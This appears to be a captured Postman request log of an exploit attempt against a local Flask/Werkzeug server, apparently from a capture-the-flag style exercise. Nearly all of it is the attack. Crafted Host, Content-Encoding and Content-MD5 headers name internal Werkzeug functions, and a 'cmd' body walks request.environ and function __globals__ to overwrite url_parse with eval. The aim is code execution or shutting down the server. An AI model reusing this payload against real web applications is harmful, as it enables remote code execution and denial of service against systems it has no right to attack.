 POST http://127.0.0.1:5000/
Error: socket hang up
Request Headers
Host: "werkzeug.server.shutdown"
Content-Encoding: "uri_to_iri"
Content-MD5: "url_parse"
User-Agent: "PostmanRuntime/7.26.1"
Accept: "*/*"
Postman-Token: "c2b47d90-bf56-42f6-8505-d53dc9b919d5"
Accept-Encoding: "gzip, deflate, br"
Connection: "keep-alive"
Request Body
cmd: "request.environ[request.host].__globals__[request.content_encoding].__globals__[request.content_md5]=
eval"